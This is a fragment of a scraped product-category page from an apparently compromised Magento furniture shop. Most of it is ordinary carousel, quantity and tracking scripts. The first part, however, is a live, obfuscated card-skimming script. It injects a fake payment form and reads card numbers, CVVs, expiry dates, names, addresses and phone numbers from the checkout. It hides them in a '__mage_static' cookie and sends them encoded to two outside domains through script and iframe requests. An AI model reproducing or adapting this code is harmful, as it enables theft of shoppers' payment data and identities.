','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/javascript">
        require([
            "jquery", "owlcarousel"
        ], function($){
          
            

jQuery("#carousel").owlCarousel({
  autoplay: true,
  rewind: true, /* use rewind if you don't want loop */
  margin: 20,
  responsiveClass: true,
  autoHeight: true,
  autoplayTimeout: 7000,
  smartSpeed: 800,
  nav: true,
  responsive: {
    0: {
      items: 1
    },
    600: {
      items: 1
    },
    1024: {
      items: 1
    },
    1366: {
      items: 1
    }
  }
});

jQuery("#mpblog-list-container .row").owlCarousel({
  autoplay: true,
  rewind: true, /* use rewind if you don't want loop */
  margin: 20,
  responsiveClass: true,
  autoHeight: true,
  autoplayTimeout: 7000,
  smartSpeed: 800,
  nav: false,
  responsive: {
    0: {
      items: 1
    },
    600: {
      items: 2
    },
    1024: {
      items: 3
    },
    1366: {
      items: 3
    }
  }
});


jQuery("#instagram-widget69741497285959").owlCarousel({
      
    autoplay: true,
    autoplayHoverPause: true,
    nav: true,
    dots: false,
    loop: true,
    autoHeight: true,
    navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],
    responsive:{
    0:{
    items:2
    },
    480:{
    items:4
    },
    768: {
    items:4
    },
    992:{
    items:6}
    }
});

/*shop by item slider*/
       $('.shopy-item').owlCarousel({
            loop:false,
            nav:false,
            navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
            items:4,
            dots:true,
            margin: 12,
            autoplay: false,
            autoplayTimeout: 5000,
            autoplaySpeed: 1500,
            responsiveClass:true,
            responsive:{
                0:{
                    items:1
                    
                },
                375:{
                    items:2,
                    margin: 12
                },
                651:{
                    items:3
                },
                1025:{
                    items:4,
                    margin: 12,
                    center: false
                },
                1201:{
                    items:4,
                    margin: 12,
                    center: false
                }
            }
          });

jQuery(".mobile-sidebar-btn").click(function(){
    jQuery(".sidebar.sidebar-main").addClass('sidebar_open');
    jQuery('body').addClass("overlay");
})
jQuery(".sidebar-close").click(function(){
    jQuery(".sidebar.sidebar-main").removeClass('sidebar_open');
    jQuery('body').removeClass("overlay");
})
            
        });</script>
<script type="text/javascript">
	function toggleEl(el, elId){
		require([
			'jquery',
		], function(jQuery){
			(function($) {
				$('#'+elId).toggleClass('active').slideToggle();
				$(el).toggleClass('active');
			})(jQuery);
		});
	}</script>
<script type="text/javascript">
		require([
			'jquery'
		], function(jQuery){
			(function($) {
				$(window).scroll(function(){
					if ($(this).scrollTop() > 1) {
						$('.scroll-to-top').css({bottom:"25px"});
					} else {
						$('.scroll-to-top').css({bottom:"-45px"});
					}
				});

				$('.scroll-to-top').click(function(){
					$('html, body').animate({scrollTop: '0px'}, 800);
					return false;
				});
			})(jQuery);
		});</script>
<script type="text/javascript">
    require([ 'jquery', 'mgs/owlcarousel' ], function ($) {
        $('.list_gallery').owlCarousel({
            items: 1,
            autoplay: false,
            nav: false,
            dots: true,
            rtl: RTL,
            touchDrag: false,
            mouseDrag: false,
            loop:false,
            navText: ["<span></span>","<span></span>"],
        });
    });</script>
<script type="text/javascript">
	require([
		'jquery'
	], function($){
		$(document).ready(function(){
			$('.products-grid .product.product-item .product-item-info').addClass('template-3');
			$('.products-grid .products.product-items .product-item-info').addClass('template-3');
		});
	});</script>
<script type="text/javascript">
	require([
		'jquery'
	], function(jQuery){
		(function($) {
			if($(window).width() > 1199) {
				$(window).scroll(function() {
					if($('.active-sticky').length){         
						$('.header12 .megamenu-content .tab-content ').appendTo('.header12 .middle-header-content .logo-header');
					} else {
						$('.header12 .middle-header-content .logo-header .tab-content').appendTo('.header12 .megamenu-content ');
					}
				});
			}
			$(window).resize(function(){
				if($(window).width() > 1199) {
					$(window).scroll(function() {
						if($('.active-sticky').length){         
							$('.header12 .megamenu-content .tab-content ').appendTo('.header12 .middle-header-content .logo-header');
						} else {
							$('.header12 .middle-header-content .logo-header .tab-content').appendTo('.header12 .megamenu-content ');
						}
					});
				}
			});
		})(jQuery);
	});</script>
<script type="text/javascript">
    function plusQty(qtyInput){
        require([
        'jquery'
        ], function(jQuery){
            (function($) {
                    qty = $('#'+qtyInput).attr('value');
                    qty = parseInt(qty);
                    qty++;
                    $('#'+qtyInput).val(qty);
            })(jQuery);
        });
        
    }
    function minusQty(qtyInput){
        require([
        'jquery'
        ], function(jQuery){
            (function($) {
                    qty = $('#'+qtyInput).attr('value');
                    qty = parseInt(qty);
                    
                    if(qty>1){
                        qty--;
                        $('#'+qtyInput).val(qty);
                    }
            })(jQuery);
        });
    }</script>
<script type="text/javascript">
	require([
		'jquery'
	], function($){
		$(document).ready(function(){
			$(".banner-intro .description").css("min-height",($(".banner-intro .banner-img").css("height")));
			$(".banner-intro .banner-img img ").css("min-height",($(".banner-intro .description").css("height")));
		});
	});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/hubfurniture.com.eg\/en\/rest\/en\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript">
    requirejs(['jquery', 'mgs_quickview'],
            function ($, quickview) {
                $(document).ready(function () {
                    $('.mgs-quickview').bind('click', function () {
                        var prodUrl = $(this).attr('data-quickview-url');
                        if (prodUrl.length) {
                            quickview.displayContent(prodUrl);
                        }
                    });
                });
            });</script>
<script>
    <!--
    try {
     smileTracker.addPageVar('type.identifier', 'catalog_category_view')
     smileTracker.addPageVar('type.label', 'Catalog Category')
     smileTracker.addPageVar('locale', 'en_US')
     smileTracker.addPageVar('domain', '127.0.0.1')
     } catch (err) {
        ;
    }</script>
<script>
    <!--
    try {
     smileTracker.addPageVar('category.id', '109')
     smileTracker.addPageVar('category.label', 'Kids bedrooms')
     smileTracker.addPageVar('category.path', '1/2/4/18/109')
     smileTracker.addPageVar('category.breadcrumb', 'Bedroom|Bedroom Set')
     smileTracker.addPageVar('product_list.page_count', '1')
     smileTracker.addPageVar('product_list.product_count', '9')
     smileTracker.addPageVar('product_list.current_page', '1')
     smileTracker.addPageVar('product_list.sort_order', 'position')
